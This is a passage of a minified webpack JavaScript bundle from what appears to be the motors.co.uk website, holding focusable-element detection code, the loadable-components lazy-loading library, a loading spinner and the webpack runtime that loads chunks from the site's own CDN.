d=s.assignedElements(),u=e(d.length?d:s.children,!0,r);r.flatten?a.push.apply(a,u):a.push({scopeParent:s,candidates:u})}else{i.call(s,o)&&r.filter(s)&&(n||!t.includes(s))&&a.push(s);var m=s.shadowRoot||"function"==typeof r.getShadowRoot&&r.getShadowRoot(s),p=!c(m,!1)&&(!r.shadowRootFilter||r.shadowRootFilter(s));if(m&&p){var f=e(!0===m?s.children:m.children,!0,r);r.flatten?a.push.apply(a,f):a.push({scopeParent:s,candidates:f})}else l.unshift.apply(l,s.children)}}return a},u=function(e){return!isNaN(parseInt(e.getAttribute("tabindex"),10))},m=function(e){if(!e)throw new Error("No node provided");return e.tabIndex<0&&(/^(AUDIO|VIDEO|DETAILS)$/.test(e.tagName)||function(e){var t,n=null==e||null===(t=e.getAttribute)||void 0===t?void 0:t.call(e,"contenteditable");return""===n||"true"===n}(e))&&!u(e)?0:e.tabIndex},p=function(e,t){return e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex},f=function(e){return"INPUT"===e.tagName},h=function(e){return function(e){return f(e)&&"radio"===e.type}(e)&&!function(e){if(!e.name)return!0;var t,n=e.form||l(e),r=function(e){return n.querySelectorAll('input[type="radio"][name="'+e+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)t=r(window.CSS.escape(e.name));else try{t=r(e.name)}catch(e){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",e.message),!1}var o=function(e,t){for(var n=0;n<e.length;n++)if(e[n].checked&&e[n].form===t)return e[n]}(t,e.form);return!o||o===e}(e)},v=function(e){var t=e.getBoundingClientRect(),n=t.width,r=t.height;return 0===n&&0===r},g=function(e,t){var n=t.displayCheck,r=t.getShadowRoot;if("hidden"===getComputedStyle(e).visibility)return!0;var o=i.call(e,"details>summary:first-of-type")?e.parentElement:e;if(i.call(o,"details:not([open]) *"))return!0;if(n&&"full"!==n&&"legacy-full"!==n){if("non-zero-area"===n)return v(e)}else{if("function"==typeof r){for(var a=e;e;){var c=e.parentElement,s=l(e);if(c&&!c.shadowRoot&&!0===r(c))return v(e);e=e.assignedSlot?e.assignedSlot:c||s===e.ownerDocument?c:s.host}e=a}if(function(e){var t,n,r,o,a=e&&l(e),i=null===(t=a)||void 0===t?void 0:t.host,c=!1;if(a&&a!==e)for(c=!!(null!==(n=i)&&void 0!==n&&null!==(r=n.ownerDocument)&&void 0!==r&&r.contains(i)||null!=e&&null!==(o=e.ownerDocument)&&void 0!==o&&o.contains(e));!c&&i;){var s,d,u;c=!(null===(d=i=null===(s=a=l(i))||void 0===s?void 0:s.host)||void 0===d||null===(u=d.ownerDocument)||void 0===u||!u.contains(i))}return c}(e))return!e.getClientRects().length;if("legacy-full"!==n)return!0}return!1},y=function(e,t){return!(t.disabled||c(t)||function(e){return f(e)&&"hidden"===e.type}(t)||g(t,e)||function(e){return"DETAILS"===e.tagName&&Array.prototype.slice.apply(e.children).some(function(e){return"SUMMARY"===e.tagName})}(t)||function(e){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(e.tagName))for(var t=e.parentElement;t;){if("FIELDSET"===t.tagName&&t.disabled){for(var n=0;n<t.children.length;n++){var r=t.children.item(n);if("LEGEND"===r.tagName)return!!i.call(t,"fieldset[disabled] *")||!r.contains(e)}return!0}t=t.parentElement}return!1}(t))},b=function(e,t){return!(h(t)||m(t)<0||!y(e,t))},w=function(e){var t=parseInt(e.getAttribute("tabindex"),10);return!!(isNaN(t)||t>=0)},C=function e(t){var n=[],r=[];return t.forEach(function(t,o){var a=!!t.scopeParent,i=a?t.scopeParent:t,l=function(e,t){var n=m(e);return n<0&&t&&!u(e)?0:n}(i,a),c=a?e(t.candidates):i;0===l?a?n.push.apply(n,c):n.push(i):r.push({documentOrder:o,tabIndex:l,item:t,isScope:a,content:c})}),r.sort(p).reduce(function(e,t){return t.isScope?e.push.apply(e,t.content):e.push(t.content),e},[]).concat(n)},E=function(e,t){var n;return n=(t=t||{}).getShadowRoot?d([e],t.includeContainer,{filter:b.bind(null,t),flatten:!1,getShadowRoot:t.getShadowRoot,shadowRootFilter:w}):s(e,t.includeContainer,b.bind(null,t)),C(n)},k=function(e,t){return(t=t||{}).getShadowRoot?d([e],t.includeContainer,{filter:y.bind(null,t),flatten:!0,getShadowRoot:t.getShadowRoot}):s(e,t.includeContainer,y.bind(null,t))},S=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==i.call(e,o)&&b(t,e)},M=r.concat("iframe").join(","),L=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==i.call(e,M)&&y(t,e)}},9325:(e,t,n)=>{"use strict";n.d(t,{A:()=>M});var r=n(6540),o=n(8587),a=n(8168);function i(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function l(e,t){return l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},l(e,t)}var c=n(4146);function s(e,t){if(!e){var n=new Error("loadable: "+t);throw n.framesToPop=1,n.name="Invariant Violation",n}}var d=r.createContext();var u={initialChunks:{}},m="PENDING",p="REJECTED";var f=function(e){return e};function h(e){var t=e.defaultResolveComponent,n=void 0===t?f:t,h=e.render,v=e.onLoad;function g(e,t){void 0===t&&(t={});var f=function(e){return"function"==typeof e?{requireAsync:e,resolve:function(){},chunkName:function(){}}:e}(e),g={};function y(e){return t.cacheKey?t.cacheKey(e):f.resolve?f.resolve(e):"static"}function b(e,r,o){var a=t.resolveComponent?t.resolveComponent(e,r):n(e);return c(o,a,{preload:!0}),a}var w,C,E=function(e){var t=y(e),n=g[t];return n&&n.status!==p||((n=f.requireAsync(e)).status=m,g[t]=n,n.then(function(){n.status="RESOLVED"},function(t){console.error("loadable-components: failed to asynchronously load component",{fileName:f.resolve(e),chunkName:f.chunkName(e),error:t?t.message:t}),n.status=p})),n},k=function(e){var n,r;function c(n){var r;return(r=e.call(this,n)||this).state={result:null,error:null,loading:!0,cacheKey:y(n)},s(!n.__chunkExtractor||f.requireSync,"SSR requires `@loadable/babel-plugin`, please install it"),n.__chunkExtractor?(!1===t.ssr||(f.requireAsync(n).catch(function(){return null}),r.loadSync(),n.__chunkExtractor.addChunk(f.chunkName(n))),i(r)):(!1!==t.ssr&&(f.isReady&&f.isReady(n)||f.chunkName&&u.initialChunks[f.chunkName(n)])&&r.loadSync(),r)}r=e,(n=c).prototype=Object.create(r.prototype),n.prototype.constructor=n,l(n,r),c.getDerivedStateFromProps=function(e,t){var n=y(e);return(0,a.A)({},t,{cacheKey:n,loading:t.loading||t.cacheKey!==n})};var d=c.prototype;return d.componentDidMount=function(){this.mounted=!0;var e=this.getCache();e&&e.status===p&&this.setCache(),this.state.loading&&this.loadAsync()},d.componentDidUpdate=function(e,t){t.cacheKey!==this.state.cacheKey&&this.loadAsync()},d.componentWillUnmount=function(){this.mounted=!1},d.safeSetState=function(e,t){this.mounted&&this.setState(e,t)},d.getCacheKey=function(){return y(this.props)},d.getCache=function(){return g[this.getCacheKey()]},d.setCache=function(e){void 0===e&&(e=void 0),g[this.getCacheKey()]=e},d.triggerOnLoad=function(){var e=this;v&&setTimeout(function(){v(e.state.result,e.props)})},d.loadSync=function(){if(this.state.loading)try{var e=b(f.requireSync(this.props),this.props,M);this.state.result=e,this.state.loading=!1}catch(e){console.error("loadable-components: failed to synchronously load component, which expected to be available",{fileName:f.resolve(this.props),chunkName:f.chunkName(this.props),error:e?e.message:e}),this.state.error=e}},d.loadAsync=function(){var e=this,t=this.resolveAsync();return t.then(function(t){var n=b(t,e.props,M);e.safeSetState({result:n,loading:!1},function(){return e.triggerOnLoad()})}).catch(function(t){return e.safeSetState({error:t,loading:!1})}),t},d.resolveAsync=function(){var e=this.props,t=(e.__chunkExtractor,e.forwardedRef,(0,o.A)(e,["__chunkExtractor","forwardedRef"]));return E(t)},d.render=function(){var e=this.props,n=e.forwardedRef,r=e.fallback,i=(e.__chunkExtractor,(0,o.A)(e,["forwardedRef","fallback","__chunkExtractor"])),l=this.state,c=l.error,s=l.loading,d=l.result;if(t.suspense&&(this.getCache()||this.loadAsync()).status===m)throw this.loadAsync();if(c)throw c;var u=r||t.fallback||null;return s?u:h({fallback:u,result:d,options:t,props:(0,a.A)({},i,{ref:n})})},c}(r.Component),S=(C=function(e){return r.createElement(d.Consumer,null,function(t){return r.createElement(w,Object.assign({__chunkExtractor:t},e))})},(w=k).displayName&&(C.displayName=w.displayName+"WithChunkExtractor"),C),M=r.forwardRef(function(e,t){return r.createElement(S,Object.assign({forwardedRef:t},e))});return M.displayName="Loadable",M.preload=function(e){M.load(e)},M.load=function(e){return E(e)},M}return{loadable:g,lazy:function(e,t){return g(e,(0,a.A)({},t,{suspense:!0}))}}}var v=h({defaultResolveComponent:function(e){return e.__esModule?e.default:e.default||e},render:function(e){var t=e.result,n=e.props;return r.createElement(t,n)}}),g=v.loadable,y=v.lazy,b=h({onLoad:function(e,t){e&&t.forwardedRef&&("function"==typeof t.forwardedRef?t.forwardedRef(e):t.forwardedRef.current=e)},render:function(e){var t=e.result,n=e.props;return n.children?n.children(t):null}}),w=b.loadable,C=b.lazy;var E=g;E.lib=w,y.lib=C;function k(){return r.createElement("div",{className:"overlay-content modal-loading"},r.createElement("h3",{className:"flex a-center j-center"},"Loading",r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50"},r.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"}))))}const S=E({resolved:{},chunkName:e=>"lazy-".concat(e.file,"-tsx").replace(/[^a-zA-Z0-9_!§$()=\-^°]+/g,"-"),isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!n.m[t]},importAsync:e=>n(7347)("./".concat(e.file,".tsx")),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){const t=this.resolve(e);return n(t)},resolve:e=>n(2680).resolve("./".concat(e.file,".tsx"))},{fallback:r.createElement(k,null)});function M(e){return r.createElement(S,e)}},9922:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(2284),o=n(2327);function a(e){var t=(0,o.A)(e,"string");return"symbol"==(0,r.A)(t)?t:t+""}},9982:(e,t,n)=>{"use strict";e.exports=n(7463)}},i={};function l(e){var t=i[e];if(void 0!==t)return t.exports;var n=i[e]={id:e,loaded:!1,exports:{}};return a[e].call(n.exports,n,n.exports,l),n.loaded=!0,n.exports}l.m=a,l.amdO={},e=[],l.O=(t,n,r,o)=>{if(!n){var a=1/0;for(d=0;d<e.length;d++){for(var[n,r,o]=e[d],i=!0,c=0;c<n.length;c++)(!1&o||a>=o)&&Object.keys(l.O).every(e=>l.O[e](n[c]))?n.splice(c--,1):(i=!1,o<a&&(a=o));if(i){e.splice(d--,1);var s=r();void 0!==s&&(t=s)}}return t}o=o||0;for(var d=e.length;d>0&&e[d-1][2]>o;d--)e[d]=e[d-1];e[d]=[n,r,o]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,l.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if("object"==typeof e&&e){if(4&r&&e.__esModule)return e;if(16&r&&"function"==typeof e.then)return e}var o=Object.create(null);l.r(o);var a={};t=t||[null,n({}),n([]),n(n)];for(var i=2&r&&e;("object"==typeof i||"function"==typeof i)&&!~t.indexOf(i);i=n(i))Object.getOwnPropertyNames(i).forEach(t=>a[t]=()=>e[t]);return a.default=()=>e,l.d(o,a),o},l.d=(e,t)=>{for(var n in t)l.o(t,n)&&!l.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},l.f={},l.e=e=>Promise.all(Object.keys(l.f).reduce((t,n)=>(l.f[n](e,t),t),[])),l.u=e=>e+"."+{199:"cdf7e0352c1be3004a4d",244:"b7aaf70fd1afd996e2cc",455:"72fc0a78064bc4790c84",536:"6db535d0387d9e32f799",1678:"fa80eabfd87c6c4ee3d6",2082:"fcb5f875c0e781b0fcd0",2131:"06b1047e7e65ceda1709",2300:"d55129494d4050ff2aaa",2421:"553a0c2f667d2f2cce1e",2473:"cba85c8838e4c20aae4d",2539:"64b7bda2464a7f70f702",2544:"a9c26a280a195ef53106",2655:"117d4a8fd8866158d809",2738:"1c904cabbb9d42511d34",2813:"45489662961d7aa66ff5",2979:"3346791896f245c4ed84",3085:"4415e5c673d29d7d802c",3219:"7f5fa6a02b4be11fb05d",3461:"c00a1573f4acef656d77",3548:"5f8a8e23f991c78c017d",3607:"b42ee3dcc20f5a468503",3653:"3b1ffe7aa888db3d8282",3695:"45baf872dc974fdad9a8",3701:"dd2b420e86e3980232e8",4060:"e317a0aba0909ec9b49d",4492:"080aab60f50238c052e4",4654:"5278e1530b7426929397",5084:"0984a9c58f9ed2c7b693",5233:"8b37da59135ba9468663",5649:"6b3f51f198581ca3c809",6089:"37ec56bdb8f7323b9b57",6197:"511c242715f73f7dc057",6336:"56c2511a098dff3276ef",6428:"94f6ad83ba50a13004fd",6536:"f3371e6dd50039a5cfc7",6620:"2148922a1286bc8d3e5f",6624:"debbc5e249cdcac3fabb",6753:"aa0d6bdb2a35b08a7e06",7242:"b6b0e5d3508270645ab9",7540:"abb4ba888dc7d6b07473",7572:"f09560d154bc2d8dbacd",7728:"24b25a5de6e2c21d655b",7789:"0fe345a8964d5e9abaeb",7813:"2852b4abd1653f9e51fa",7999:"69fb9419fafdd1a627ab",8015:"309288b0ce050eca7211",8682:"aa98c3cc130fd8a33deb",8777:"f0ba54551d87027ce284",9128:"6b95335b8b9fa1c2bfc0",9134:"4dca254da07c11234ce0",9695:"46551b74a0f127bd3d25",9728:"2ed9d104877bb3188504"}[e]+".js",l.miniCssF=e=>{},l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r={},o="motors-website:",l.l=(e,t,n,a)=>{if(r[e])r[e].push(t);else{var i,c;if(void 0!==n)for(var s=document.getElementsByTagName("script"),d=0;d<s.length;d++){var u=s[d];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==o+n){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",l.nc&&i.setAttribute("nonce",l.nc),i.setAttribute("data-webpack",o+n),i.src=e),r[e]=[t];var m=(t,n)=>{i.onerror=i.onload=null,clearTimeout(p);var o=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),o&&o.forEach(e=>e(n)),t)return t(n)},p=setTimeout(m.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=m.bind(null,i.onerror),i.onload=m.bind(null,i.onload),c&&document.head.appendChild(i)}},l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),l.j=4724,l.p="https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/bundles/",(()=>{var e={4724:0};l.f.j=(t,n)=>{var r=l.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var o=new Promise((n,o)=>r=e[t]=[n,o]);n.push(r[2]=o);var a=l.p+l.u(t),i=new Error;l.l(a,n=>{if(l.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var o=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;i.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",i.name="ChunkLoadError",i.type=o,i.request=a,r[1](i)}},"chunk-"+t,t)}},l.O.j=t=>0===e[t];var t=(t,n)=>{var r,o,[a,i,c]=n,s=0;if(a.some(t=>0!==e[t])){for(r in i)l.o(i,r)&&(l.m[r]=i[r]);if(c)var d=c(l)}for(t&&t(n);s<a.length;s++)o=a[s],l.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return l.O(d)},n=self.webpackChunkmotors_website=self.webpackChunkmotors_website||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),l.nc=void 0;var c=l.O(void 0,[4121],()=>l(8822));c=l.O(c)})();